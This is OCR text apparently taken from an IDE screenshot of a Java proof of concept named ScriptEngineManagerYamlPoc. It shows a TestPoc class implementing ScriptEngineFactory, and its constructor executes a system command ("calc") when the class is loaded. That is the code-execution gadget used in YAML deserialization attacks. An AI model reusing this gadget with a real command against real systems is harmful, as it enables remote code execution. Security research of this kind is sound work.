 pom.xml (ScriptEngineManagerYamlPoc) javax.script.ScriptEngineFactory TestPoc.java
1 import javax.script.ScriptEngine;
2 import javax.script.ScriptEngineFactory;
3 import java.io.IOException;
4 import java.util.List;
5
1 个用法
6 public class TestPoc implements ScriptEngineFactory {
0 个用法
7 public TestPoc() {
8 try {
9 Runtime.getRuntime().exec( command: "calc");
10 } catch (IOException e) {
11 e.printStackTrace();
12 }
13 }
0 个用法
14 @Override
15 public String getEngineName() {
16 return null;
17 }
18
0 个用法
19 @Override
20 public String getEngineVersion() {
21 return null;
22 }